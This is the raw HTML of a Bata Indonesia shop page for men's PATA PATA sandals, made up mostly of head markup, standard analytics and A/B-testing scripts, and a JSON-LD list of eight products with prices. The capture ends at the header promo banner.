

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://www.bata.com/id/pria/merek/pata-pata/?prefn1=brand&prefv1=PATA%20PATA&srule=price-low-to-high
body_size: 51156
content:
<!DOCTYPE html>
<html lang="id">
<head>
<link rel="preload" href="/on/demandware.static/Sites-bata-id-Site/-/default/dwed6c7529/fonts/dm-sans/DMSans-Bold.woff2" as="font" type="font/woff2" crossorigin="anonymous" />
<link rel="preload" href="/on/demandware.static/Sites-bata-id-Site/-/default/dw9f12c10e/fonts/dm-sans/DMSans-ExtraBold.woff2" as="font" type="font/woff2" crossorigin="anonymous" />
<link rel="preload" href="/on/demandware.static/Sites-bata-id-Site/-/default/dwdaf5503a/fonts/dm-sans/DMSans-Medium.woff2" as="font" type="font/woff2" crossorigin="anonymous" />
<link rel="preload" href="/on/demandware.static/Sites-bata-id-Site/-/default/dwf9cae534/fonts/dm-sans/DMSans-Regular.woff2" as="font" type="font/woff2" crossorigin="anonymous" />
<link rel="preload" href="/on/demandware.static/Sites-bata-id-Site/-/default/dw32663f36/fonts/dm-sans/DMSans-SemiBold.woff2" as="font" type="font/woff2" crossorigin="anonymous" />
<link rel="preload" href="/on/demandware.static/Sites-bata-id-Site/-/default/dw989c6fa4/fonts/antonio/Antonio-SemiBold.woff2" as="font" type="font/woff2" crossorigin="anonymous" />
<link rel="preload" href="/on/demandware.static/Sites-bata-id-Site/-/default/dwa0591967/fonts/antonio/Antonio-Bold.woff2" as="font" type="font/woff2" crossorigin="anonymous" />
<link rel="preload" href="/on/demandware.static/Sites-bata-id-Site/-/default/dw5a48d1e1/fonts/antonio/Antonio-Regular.woff2" as="font" type="font/woff2" crossorigin="anonymous" />
<!--[if gt IE 9]><!-->


<script>//common/scripts.isml</script>
<script defer type="text/javascript" src="/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1767153407924/js/main.min.js"></script>




    <script defer type="text/javascript" src="/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1767153407924/js/einsteinCarousel.min.js"></script>





    
    
        
        
        
        
        
        <script defer type="text/javascript" src="/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1767153407924/js/analytics-index.min.js"></script>
        


    <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl+ '&gtm_auth=w570b3z2T4vXnO37SIEhyA&gtm_preview=env-1&gtm_cookies_win=x';f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-PM28D5Z');</script>




    







    
        <script defer type="text/javascript" src="/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1767153407924/js/search.min.js"
            
            >
        </script>
    

    
        <script defer type="text/javascript" src="/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1767153407924/js/recommendationsCarousel.min.js"
            
            >
        </script>
    


<!--<![endif]-->


<meta charset="UTF-8"/>

<meta http-equiv="x-ua-compatible" content="ie=edge"/>

<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1"/>



    
        <title>Pria Pata-Pata PATA PATA - Bata Indonesia</title>
    
    
        <meta name="description" content="Beli Terbaik Pata-Pata Untuk pria PATA PATA at Bata. Jelajahi berbagai kami yang Trendy dan Nyaman Pria Pata-Pata online- Bata Indonesia"/>
    
    
    
        
        
    





<link rel="icon" type="image/png" href="/on/demandware.static/Sites-bata-id-Site/-/default/dwcf64c9e7/images/favicons/favicon-96x96.png" sizes="96x96" />
<link rel="icon" type="image/png" href="/on/demandware.static/Sites-bata-id-Site/-/default/dwbf773b24/images/favicons/favicon-32x32.png" sizes="32x32" />
<link rel="icon" type="image/png" href="/on/demandware.static/Sites-bata-id-Site/-/default/dw7d9b6967/images/favicons/favicon-16x16.png" sizes="16x16" />


<link rel="preload" href="/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1767153407924/fonts/dm-sans/DMSans-Bold.woff2" as="font" type="font/woff2" crossorigin />
<link rel="preload" href="/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1767153407924/fonts/dm-sans/DMSans-ExtraBold.woff2" as="font" type="font/woff2" crossorigin />
<link rel="preload" href="/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1767153407924/fonts/dm-sans/DMSans-Medium.woff2" as="font" type="font/woff2" crossorigin />
<link rel="preload" href="/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1767153407924/fonts/dm-sans/DMSans-Regular.woff2" as="font" type="font/woff2" crossorigin />
<link rel="preload" href="/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1767153407924/fonts/dm-sans/DMSans-SemiBold.woff2" as="font" type="font/woff2" crossorigin />
<link rel="preload" href="/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1767153407924/fonts/antonio/Antonio-Bold.woff2" as="font" type="font/woff2" crossorigin />




    <link rel="preconnect" href="https://fonts.googleapis.com" crossorigin />
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin />
    <link href="https://fonts.googleapis.com/css2?family=Montserrat:ital,wght@0,400;0,500;0,600;0,700;1,400;1,500;1,600;1,700&display=swap" rel="preload" as="style" crossorigin />
    <link href="https://fonts.googleapis.com/css2?family=Montserrat:ital,wght@0,400;0,500;0,600;0,700;1,400;1,500;1,600;1,700&display=swap" rel="stylesheet" crossorigin />

<link rel="preload" href="/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1767153407924/fonts/iconfont/iconfont.woff2" as="font" type="font/woff2" crossorigin />



<link rel="stylesheet" href="/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1767153407924/css/global.css" />

    <link rel="stylesheet" href="/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1767153407924/css/search.css"  />

    <link rel="stylesheet" href="/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1767153407924/css/recommendationsCarousel.css"  />

    <link rel="stylesheet" href="/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1767153407924/css/addProductModal.css"  />

    <link rel="stylesheet" href="/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1767153407924/css/promoTile.css"  />




    <meta name="google-site-verification" content="iJ0ZfrfqoF8FZlrCjI5KU389osjK695gP7Jvr-s2xZI" />







    <link rel="preconnect" href="https://dev.visualwebsiteoptimizer.com" />
<script type='text/javascript' id='vwoCode'>
window._vwo_code || (function() {
var account_id=999279,
version=2.1,
settings_tolerance=2000,
hide_element='body',
hide_element_style = 'opacity:0 !important;filter:alpha(opacity=0) !important;background:none !important;transition:none !important;',
/* DO NOT EDIT BELOW THIS LINE */
f=false,w=window,d=document,v=d.querySelector('#vwoCode'),cK='_vwo_'+account_id+'_settings',cc={};try{var c=JSON.parse(localStorage.getItem('_vwo_'+account_id+'_config'));cc=c&&typeof c==='object'?c:{}}catch(e){}var stT=cc.stT==='session'?w.sessionStorage:w.localStorage;code={nonce:v&&v.nonce,library_tolerance:function(){return typeof library_tolerance!=='undefined'?library_tolerance:undefined},settings_tolerance:function(){return cc.sT||settings_tolerance},hide_element_style:function(){return'{'+(cc.hES||hide_element_style)+'}'},hide_element:function(){if(performance.getEntriesByName('first-contentful-paint')[0]){return''}return typeof cc.hE==='string'?cc.hE:hide_element},getVersion:function(){return version},finish:function(e){if(!f){f=true;var t=d.getElementById('_vis_opt_path_hides');if(t)t.parentNode.removeChild(t);if(e)(new Image).src='https://dev.visualwebsiteoptimizer.com/ee.gif?a='+account_id+e}},finished:function(){return f},addScript:function(e){var t=d.createElement('script');t.type='text/javascript';if(e.src){t.src=e.src}else{t.text=e.text}v&&t.setAttribute('nonce',v.nonce);d.getElementsByTagName('head')[0].appendChild(t)},load:function(e,t){var n=this.getSettings(),i=d.createElement('script'),r=this;t=t||{};if(n){i.textContent=n;d.getElementsByTagName('head')[0].appendChild(i);if(!w.VWO||VWO.caE){stT.removeItem(cK);r.load(e)}}else{var o=new XMLHttpRequest;o.open('GET',e,true);o.withCredentials=!t.dSC;o.responseType=t.responseType||'text';o.onload=function(){if(t.onloadCb){return t.onloadCb(o,e)}if(o.status===200||o.status===304){_vwo_code.addScript({text:o.responseText})}else{_vwo_code.finish('&e=loading_failure:'+e)}};o.onerror=function(){if(t.onerrorCb){return t.onerrorCb(e)}_vwo_code.finish('&e=loading_failure:'+e)};o.send()}},getSettings:function(){try{var e=stT.getItem(cK);if(!e){return}e=JSON.parse(e);if(Date.now()>e.e){stT.removeItem(cK);return}return e.s}catch(e){return}},init:function(){if(d.URL.indexOf('__vwo_disable__')>-1)return;var e=this.settings_tolerance();w._vwo_settings_timer=setTimeout(function(){_vwo_code.finish();stT.removeItem(cK)},e);var t;if(this.hide_element()!=='body'){t=d.createElement('style');var n=this.hide_element(),i=n?n+this.hide_element_style():'',r=d.getElementsByTagName('head')[0];t.setAttribute('id','_vis_opt_path_hides');v&&t.setAttribute('nonce',v.nonce);t.setAttribute('type','text/css');if(t.styleSheet)t.styleSheet.cssText=i;else t.appendChild(d.createTextNode(i));r.appendChild(t)}else{t=d.getElementsByTagName('head')[0];var i=d.createElement('div');i.style.cssText='z-index: 2147483647 !important;position: fixed !important;left: 0 !important;top: 0 !important;width: 100% !important;height: 100% !important;background: white !important;display: block !important;';i.setAttribute('id','_vis_opt_path_hides');i.classList.add('_vis_hide_layer');t.parentNode.insertBefore(i,t.nextSibling)}var o=window._vis_opt_url||d.URL,s='https://dev.visualwebsiteoptimizer.com/j.php?a='+account_id+'&u='+encodeURIComponent(o)+'&vn='+version;if(w.location.search.indexOf('_vwo_xhr')!==-1){this.addScript({src:s})}else{this.load(s+'&x=true')}}};w._vwo_code=code;code.init();})();
</script>









<link rel="canonical" href="https://www.bata.com/id/pria/merek/pata-pata/"/>



<script type="text/javascript">//<!--
/* <![CDATA[ (head-active_data.js) */
var dw = (window.dw || {});
dw.ac = {
    _analytics: null,
    _events: [],
    _category: "",
    _searchData: "",
    _anact: "",
    _anact_nohit_tag: "",
    _analytics_enabled: "true",
    _timeZone: "Asia/Jakarta",
    _capture: function(configs) {
        if (Object.prototype.toString.call(configs) === "[object Array]") {
            configs.forEach(captureObject);
            return;
        }
        dw.ac._events.push(configs);
    },
	capture: function() { 
		dw.ac._capture(arguments);
		// send to CQ as well:
		if (window.CQuotient) {
			window.CQuotient.trackEventsFromAC(arguments);
		}
	},
    EV_PRD_SEARCHHIT: "searchhit",
    EV_PRD_DETAIL: "detail",
    EV_PRD_RECOMMENDATION: "recommendation",
    EV_PRD_SETPRODUCT: "setproduct",
    applyContext: function(context) {
        if (typeof context === "object" && context.hasOwnProperty("category")) {
        	dw.ac._category = context.category;
        }
        if (typeof context === "object" && context.hasOwnProperty("searchData")) {
        	dw.ac._searchData = context.searchData;
        }
    },
    setDWAnalytics: function(analytics) {
        dw.ac._analytics = analytics;
    },
    eventsIsEmpty: function() {
        return 0 == dw.ac._events.length;
    }
};
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (head-cquotient.js) */
var CQuotient = window.CQuotient = {};
CQuotient.clientId = 'bclg-bata-id';
CQuotient.realm = 'BCLG';
CQuotient.siteId = 'bata-id';
CQuotient.instanceType = 'prd';
CQuotient.locale = 'in_ID';
CQuotient.fbPixelId = '__UNKNOWN__';
CQuotient.activities = [];
CQuotient.cqcid='';
CQuotient.cquid='';
CQuotient.cqeid='';
CQuotient.cqlid='';
CQuotient.apiHost='api.cquotient.com';
/* Turn this on to test against Staging Einstein */
/* CQuotient.useTest= true; */
CQuotient.useTest = ('true' === 'false');
CQuotient.initFromCookies = function () {
	var ca = document.cookie.split(';');
	for(var i=0;i < ca.length;i++) {
	  var c = ca[i];
	  while (c.charAt(0)==' ') c = c.substring(1,c.length);
	  if (c.indexOf('cqcid=') == 0) {
		CQuotient.cqcid=c.substring('cqcid='.length,c.length);
	  } else if (c.indexOf('cquid=') == 0) {
		  var value = c.substring('cquid='.length,c.length);
		  if (value) {
		  	var split_value = value.split("|", 3);
		  	if (split_value.length > 0) {
			  CQuotient.cquid=split_value[0];
		  	}
		  	if (split_value.length > 1) {
			  CQuotient.cqeid=split_value[1];
		  	}
		  	if (split_value.length > 2) {
			  CQuotient.cqlid=split_value[2];
		  	}
		  }
	  }
	}
}
CQuotient.getCQCookieId = function () {
	if(window.CQuotient.cqcid == '')
		window.CQuotient.initFromCookies();
	return window.CQuotient.cqcid;
};
CQuotient.getCQUserId = function () {
	if(window.CQuotient.cquid == '')
		window.CQuotient.initFromCookies();
	return window.CQuotient.cquid;
};
CQuotient.getCQHashedEmail = function () {
	if(window.CQuotient.cqeid == '')
		window.CQuotient.initFromCookies();
	return window.CQuotient.cqeid;
};
CQuotient.getCQHashedLogin = function () {
	if(window.CQuotient.cqlid == '')
		window.CQuotient.initFromCookies();
	return window.CQuotient.cqlid;
};
CQuotient.trackEventsFromAC = function (/* Object or Array */ events) {
try {
	if (Object.prototype.toString.call(events) === "[object Array]") {
		events.forEach(_trackASingleCQEvent);
	} else {
		CQuotient._trackASingleCQEvent(events);
	}
} catch(err) {}
};
CQuotient._trackASingleCQEvent = function ( /* Object */ event) {
	if (event && event.id) {
		if (event.type === dw.ac.EV_PRD_DETAIL) {
			CQuotient.trackViewProduct( {id:'', alt_id: event.id, type: 'raw_sku'} );
		} // not handling the other dw.ac.* events currently
	}
};
CQuotient.trackViewProduct = function(/* Object */ cqParamData){
	var cq_params = {};
	cq_params.cookieId = CQuotient.getCQCookieId();
	cq_params.userId = CQuotient.getCQUserId();
	cq_params.emailId = CQuotient.getCQHashedEmail();
	cq_params.loginId = CQuotient.getCQHashedLogin();
	cq_params.product = cqParamData.product;
	cq_params.realm = cqParamData.realm;
	cq_params.siteId = cqParamData.siteId;
	cq_params.instanceType = cqParamData.instanceType;
	cq_params.locale = CQuotient.locale;
	
	if(CQuotient.sendActivity) {
		CQuotient.sendActivity(CQuotient.clientId, 'viewProduct', cq_params);
	} else {
		CQuotient.activities.push({activityType: 'viewProduct', parameters: cq_params});
	}
};
/* ]]> */
// -->
</script>

<script type="application/ld+json">
    {"@context":"http://schema.org","@type":"WebSite","url":"https://www.bata.com/id/","name":"Bata Indonesia"}
</script>
<script type="application/ld+json">
    {"@context":"http://schema.org","@type":"Organization","name":"Bata","url":"https://www.bata.com","logo":"https://www.bata.com/images/logo.png","sameAs":["https://www.instagram.com/batashoes/","https://www.youtube.com/c/batashoes"],"contactPoint":[{"@type":"ContactPoint","telephone":"+34865694390","email":"help.es@bata.com","contactOption":"TollFree","areaServed":"ES","contactType":"customer support","availableLanguage":["Spanish"]},{"@type":"ContactPoint","telephone":"+48221284823","contactType":"customerservice","contactOption":"TollFree","areaServed":"PL","availableLanguage":["Polish"]},{"@type":"ContactPoint","telephone":"+62215084211","email":"id.customerservice@bata.com","contactType":"customerservice","contactOption":"TollFree","areaServed":"ID","availableLanguage":["Bahasa","English"]},{"@type":"ContactPoint","telephone":"+66231203412","email":"customerservice.th@bata.com","contactType":"customerservice","contactOption":"TollFree","areaServed":"TH","availableLanguage":["Thai","English"]},{"@type":"ContactPoint","telephone":"+60377173082","email":"mybata.ecommerce@bata.com","contactType":"customerservice","contactOption":"TollFree","areaServed":"MY","availableLanguage":["English"]},{"@type":"ContactPoint","telephone":"72 899 00000","email":"in-customer.service@bata.com","contactType":"customerservice","areaServed":"IN","availableLanguage":["English","Hindi"]},{"@type":"ContactPoint","telephone":"+20421239183375","email":"kontakt.sk@bata.com","contactType":"customerservice","contactOption":"TollFree","areaServed":"SK","availableLanguage":["Czech","Slovak"]}],"address":{"@type":"PostalAddress","addressCountry":"Italy","addressLocality":"Limena","addressRegion":"PD","postalCode":"35010","streetAddress":"via A. Volta 6"}}
</script>


    <script type="application/ld+json">
        {"@context":"http://schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"@id":"https://www.bata.com/id/pria/","name":"Pria"}},{"@type":"ListItem","position":2,"item":{"@id":"https://www.bata.com/id/pria/merek/","name":"Merek"}}]}
    </script>



   <script type="application/ld+json">
        {"@context":"http://schema.org/","@type":"ItemList","itemListElement":[{"@type":"ListItem","position":1,"url":"https://www.bata.com/id/pria/alas-kaki/sandal/sandal-jepit-pria-theo-540M_2024_8109073.html","item":{"@type":"Product","name":"Sandal Jepit Pria THEO","image":"https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwf2057bc3/images/large/8109073_1.jpg?sw=800&sh=800","sku":"540M_2024_8109073","brand":{"@type":"Brand","name":"PATA PATA"},"offers":{"@type":"Offer","priceCurrency":"IDR","price":79900,"itemCondition":"https://schema.org/NewCondition","availability":"https://schema.org/InStock"}}},{"@type":"ListItem","position":2,"url":"https://www.bata.com/id/pria/alas-kaki/sandal/sandal-jepit-pria-theo-540M_2024_8106073.html","item":{"@type":"Product","name":"Sandal Jepit Pria THEO","image":"https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwff22fe7c/images/large/8106073_1.jpg?sw=800&sh=800","sku":"540M_2024_8106073","brand":{"@type":"Brand","name":"PATA PATA"},"offers":{"@type":"Offer","priceCurrency":"IDR","price":79900,"itemCondition":"https://schema.org/NewCondition","availability":"https://schema.org/InStock"}}},{"@type":"ListItem","position":3,"url":"https://www.bata.com/id/pria/alas-kaki/sandal/sandal-pria-umar-540M_2022_8726065.html","item":{"@type":"Product","name":"Sandal Pria Umar","image":"https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw22355b62/images/large/8726065_1.jpg?sw=800&sh=800","sku":"540M_2022_8726065","brand":{"@type":"Brand","name":"PATA PATA"},"offers":{"@type":"Offer","priceCurrency":"IDR","price":79900,"itemCondition":"https://schema.org/NewCondition","availability":"https://schema.org/InStock"}}},{"@type":"ListItem","position":4,"url":"https://www.bata.com/id/pria/alas-kaki/sandal/sandal-pria-health-men-540M_2022_8722231.html","item":{"@type":"Product","name":"Sandal Pria Health Men","image":"https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwa24a8a72/images/large/8722231_1.jpg?sw=800&sh=800","sku":"540M_2022_8722231","brand":{"@type":"Brand","name":"PATA PATA"},"offers":{"@type":"Offer","priceCurrency":"IDR","price":99900,"itemCondition":"https://schema.org/NewCondition","availability":"https://schema.org/InStock"}}},{"@type":"ListItem","position":5,"url":"https://www.bata.com/id/pria/alas-kaki/sandal/sandal-pria-rei-540M_2022_8726076.html","item":{"@type":"Product","name":"Sandal Pria Rei","image":"https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwd17f2be8/images/large/8726076_1.jpg?sw=800&sh=800","sku":"540M_2022_8726076","brand":{"@type":"Brand","name":"PATA PATA"},"offers":{"@type":"Offer","priceCurrency":"IDR","price":99900,"itemCondition":"https://schema.org/NewCondition","availability":"https://schema.org/InStock"}}},{"@type":"ListItem","position":6,"url":"https://www.bata.com/id/pria/alas-kaki/sandal/sandal-jepit-pria-jones-540M_2024_8729236.html","item":{"@type":"Product","name":"Sandal Jepit Pria Jones","image":"https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwd1969097/images/large/8729236_1.jpg?sw=800&sh=800","sku":"540M_2024_8729236","brand":{"@type":"Brand","name":"PATA PATA"},"offers":{"@type":"Offer","priceCurrency":"IDR","price":99900,"itemCondition":"https://schema.org/NewCondition","availability":"https://schema.org/InStock"}}},{"@type":"ListItem","position":7,"url":"https://www.bata.com/id/pria/alas-kaki/sandal/sandal-jepit-pria-jones-540M_2024_8724236.html","item":{"@type":"Product","name":"Sandal Jepit Pria Jones","image":"https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw6f713527/images/large/8724236_1.jpg?sw=800&sh=800","sku":"540M_2024_8724236","brand":{"@type":"Brand","name":"PATA PATA"},"offers":{"@type":"Offer","priceCurrency":"IDR","price":99900,"itemCondition":"https://schema.org/NewCondition","availability":"https://schema.org/InStock"}}},{"@type":"ListItem","position":8,"url":"https://www.bata.com/id/pria/alas-kaki/sandal/sandal-pria-sharkan-540M_2021_8727401.html","item":{"@type":"Product","name":"Sandal Pria Sharkan","image":"https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw714468c7/images/large/8727401_1.jpg?sw=800&sh=800","sku":"540M_2021_8727401","brand":{"@type":"Brand","name":"PATA PATA"},"offers":{"@type":"Offer","priceCurrency":"IDR","price":149900,"itemCondition":"https://schema.org/NewCondition","availability":"https://schema.org/InStock"}}}]}
    </script>


<meta property="og:type" content="website" />

<meta property="og:locale" content="id_ID" />

<meta property="og:title" content="Pria Pata-Pata PATA PATA - Bata Indonesia" />

<meta property="og:description" content="Beli Terbaik Pata-Pata Untuk pria PATA PATA at Bata. Jelajahi berbagai kami yang Trendy dan Nyaman Pria Pata-Pata online- Bata Indonesia" />

<meta property="og:url" content="https://www.bata.com/id/pria/merek/pata-pata/" />

<meta property="og:image" content="https://www.bata.com/on/demandware.static/-/Sites-bata-id-Library/default/dw44efd801/utility/openGraphDefaultImage.png" />



<script>(window.BOOMR_mq=window.BOOMR_mq||[]).push(["addVar",{"rua.upush":"false","rua.cpush":"true","rua.upre":"false","rua.cpre":"true","rua.uprl":"false","rua.cprl":"false","rua.cprf":"false","rua.trans":"SJ-a50a8774-c574-4ec5-87b2-84578d97274e","rua.cook":"false","rua.ims":"false","rua.ufprl":"false","rua.cfprl":"true","rua.isuxp":"false","rua.texp":"norulematch","rua.ceh":"false","rua.ueh":"false","rua.ieh.st":"0"}]);</script>
                              <script>!function(e){var n="https://s.go-mpulse.net/boomerang/";if("False"=="True")e.BOOMR_config=e.BOOMR_config||{},e.BOOMR_config.PageParams=e.BOOMR_config.PageParams||{},e.BOOMR_config.PageParams.pci=!0,n="https://s2.go-mpulse.net/boomerang/";if(window.BOOMR_API_key="UZAJ5-3L2C7-5EZBS-7RD4M-XQ2YA",function(){function e(){if(!o){var e=document.createElement("script");e.id="boomr-scr-as",e.src=window.BOOMR.url,e.async=!0,i.parentNode.appendChild(e),o=!0}}function t(e){o=!0;var n,t,a,r,d=document,O=window;if(window.BOOMR.snippetMethod=e?"if":"i",t=function(e,n){var t=d.createElement("script");t.id=n||"boomr-if-as",t.src=window.BOOMR.url,BOOMR_lstart=(new Date).getTime(),e=e||d.body,e.appendChild(t)},!window.addEventListener&&window.attachEvent&&navigator.userAgent.match(/MSIE [67]\./))return window.BOOMR.snippetMethod="s",void t(i.parentNode,"boomr-async");a=document.createElement("IFRAME"),a.src="about:blank",a.title="",a.role="presentation",a.loading="eager",r=(a.frameElement||a).style,r.width=0,r.height=0,r.border=0,r.display="none",i.parentNode.appendChild(a);try{O=a.contentWindow,d=O.document.open()}catch(_){n=document.domain,a.src="javascript:var d=document.open();d.domain='"+n+"';void(0);",O=a.contentWindow,d=O.document.open()}if(n)d._boomrl=function(){this.domain=n,t()},d.write("<bo"+"dy onload='document._boomrl();'>");else if(O._boomrl=function(){t()},O.addEventListener)O.addEventListener("load",O._boomrl,!1);else if(O.attachEvent)O.attachEvent("onload",O._boomrl);d.close()}function a(e){window.BOOMR_onload=e&&e.timeStamp||(new Date).getTime()}if(!window.BOOMR||!window.BOOMR.version&&!window.BOOMR.snippetExecuted){window.BOOMR=window.BOOMR||{},window.BOOMR.snippetStart=(new Date).getTime(),window.BOOMR.snippetExecuted=!0,window.BOOMR.snippetVersion=12,window.BOOMR.url=n+"UZAJ5-3L2C7-5EZBS-7RD4M-XQ2YA";var i=document.currentScript||document.getElementsByTagName("script")[0],o=!1,r=document.createElement("link");if(r.relList&&"function"==typeof r.relList.supports&&r.relList.supports("preload")&&"as"in r)window.BOOMR.snippetMethod="p",r.href=window.BOOMR.url,r.rel="preload",r.as="script",r.addEventListener("load",e),r.addEventListener("error",function(){t(!0)}),setTimeout(function(){if(!o)t(!0)},3e3),BOOMR_lstart=(new Date).getTime(),i.parentNode.appendChild(r);else t(!1);if(window.addEventListener)window.addEventListener("load",a,!1);else if(window.attachEvent)window.attachEvent("onload",a)}}(),"".length>0)if(e&&"performance"in e&&e.performance&&"function"==typeof e.performance.setResourceTimingBufferSize)e.performance.setResourceTimingBufferSize();!function(){if(BOOMR=e.BOOMR||{},BOOMR.plugins=BOOMR.plugins||{},!BOOMR.plugins.AK){var n="true"=="true"?1:0,t="",a="clmkt4fydf5ts2kut46a-f-a5f0d8432-clientnsv4-s.akamaihd.net",i="false"=="true"?2:1,o={"ak.v":"39","ak.cp":"1498480","ak.ai":parseInt("946710",10),"ak.ol":"0","ak.cr":9,"ak.ipv":4,"ak.proto":"h2","ak.rid":"317d921a","ak.r":38939,"ak.a2":n,"ak.m":"dsca","ak.n":"essl","ak.bpcip":"18.216.169.0","ak.cport":33826,"ak.gh":"23.44.170.57","ak.quicv":"","ak.tlsv":"tls1.3","ak.0rtt":"","ak.0rtt.ed":"","ak.csrc":"-","ak.acc":"","ak.t":"1767153468","ak.ak":"hOBiQwZUYzCg5VSAfCLimQ==F3lWfR1HEJW+aao6Drk9Yy3NXJzXTluECclkmlOaI6mJwxhr7caziXumr1i8aaWFd0RrRCHUNd6appd8MQ0yqLqw+3Xgdh9gQ1cgtgFI9ol+dp8dI9od1cNU9JHT6axeWK3j0EUX+qs/Ghd4lN/N1HsXveSXpnArPB8y+a3oVlwRfQ39msBsZmC/OJsW4j9MG7bIVmm9D345GG3mnOrtkZ9Tk34+v5HsGLNhqc/+8Tfws/k0pTM3X37t8OWg9DRSvVoSg2CBbV++IxgnE69zdrb0JdSeV8QApaAQtaCx603x8S9fWdmLmohtQidcRlyvKkuW+ChXR40f4z0l5mAozjuG4GETxr7PkB4giNsE7TPWmo3SPymfroocJwAA+fUMGMOdfsi7AfbPvnfmFO3LqPBMCZ7QT8R5hZFk2m3p7C0=","ak.pv":"19","ak.dpoabenc":"","ak.tf":i};if(""!==t)o["ak.ruds"]=t;var r={i:!1,av:function(n){var t="http.initiator";if(n&&(!n[t]||"spa_hard"===n[t]))o["ak.feo"]=void 0!==e.aFeoApplied?1:0,BOOMR.addVar(o)},rv:function(){var e=["ak.bpcip","ak.cport","ak.cr","ak.csrc","ak.gh","ak.ipv","ak.m","ak.n","ak.ol","ak.proto","ak.quicv","ak.tlsv","ak.0rtt","ak.0rtt.ed","ak.r","ak.acc","ak.t","ak.tf"];BOOMR.removeVar(e)}};BOOMR.plugins.AK={akVars:o,akDNSPreFetchDomain:a,init:function(){if(!r.i){var e=BOOMR.subscribe;e("before_beacon",r.av,null,null),e("onbeacon",r.rv,null,null),r.i=!0}return this},is_complete:function(){return!0}}}}()}(window);</script></head>
<body>


<span 
class='page-meta-data' 
data-page='Search-Show' 
data-page-type='category' 
data-analytics-page-type='category' 
data-is-pd-page='false' 
data-is-brands-page='false' 
data-page-type-mapping='{"Search-Show-brand":"brands","Search-Show-category":"category","Product-Show":"product","Cart-Show":"cart","Login-Show":"account","Order-History":"account","Order-StatusForm":"account","Account-Show":"account","Account-ShowRegistration":"account","Account-PointsCreditNotes":"account","Newsletter-SignUp":"account","Newsletter-HandleForm":"newsletterconfirmation","Newsletter-ThankYou":"newsletteractivation","Wishlist-Show":"wishlist","Wishlist-ShowOthers":"wishlist","Checkout-Login":"checkoutlogin","pageDesigner-content":"content","pageDesigner-default":"category","Checkout-Begin":"shipping","shipping":"shipping","payment":"billing","placeOrder":"orderConfirmation","Order-Confirm":"purchase","Stores-Find":"storelocator","Stores-Details":"storelocator","Account-Leave":"account","default":"other","pageDesigner-fullPage-homepage-redesign":"home","pageDesigner-fullPage-home-page":"home"}'
data-analytics-page-type-mapping='{"Search-Show-brand":"brands","Search-Show-category":"category","Product-Show":"product","Cart-Show":"cart","Login-Show":"account","Order-History":"account","Order-StatusForm":"account","Account-Show":"account","Account-ShowRegistration":"account","Account-PointsCreditNotes":"account","Newsletter-SignUp":"account","Newsletter-HandleForm":"newsletterconfirmation","Newsletter-ThankYou":"newsletteractivation","Wishlist-Show":"wishlist","Wishlist-ShowOthers":"wishlist","Checkout-Login":"checkoutlogin","pageDesigner-content":"content","pageDesigner-default":"category","Checkout-Begin":"shipping","shipping":"shipping","payment":"billing","placeOrder":"orderConfirmation","Order-Confirm":"purchase","Stores-Find":"storelocator","Stores-Details":"storelocator","Account-Leave":"account","default":"other","pageDesigner-fullPage-homepage-redesign":"home","pageDesigner-fullPage-home-page":"home"}'
/>










    <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-PM28D5Z&gtm_auth=w570b3z2T4vXnO37SIEhyA&gtm_preview=env-1&gtm_cookies_win=x" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>




<div id='analytics-countryCode' data-content='ID'></div>




<div class="cc-main-wrapper page analytics-pageDescription" data-action="Search-Show" data-querystring="cgid=ID_Men_Brand_PataPata&amp;prefn1=brand&amp;prefv1=PATA%20PATA&amp;srule=price-low-to-high" >










<div class="error-message">
    <noscript>
        <div class="error-message-cookies scripts-error">
            Fungsi Javascript pada peramban Anda sedang dimatikan. Mohon dapat menghidupkannya untuk mendapatkan fitur yang optimal dari situs ini.
        </div>
    </noscript>
    <div class="error-message-cookies cookies-disabled" id="error-message-cookies">
        Peramban Anda saat ini diatur tidak dapat menerima cookies. Mohon dapat menghidupkannya atau periksa apakah ada program lain yang menghalangi cookies.
    </div>
</div>
<div class="get-app-banner-slot" style="height:68px;"></div>
<div class="cc-header--banner">
    


    
	 


	


<div class="cc-header-promo js-analytics-banner" data-analytics-title="Topmost header promo">
<div class="container">
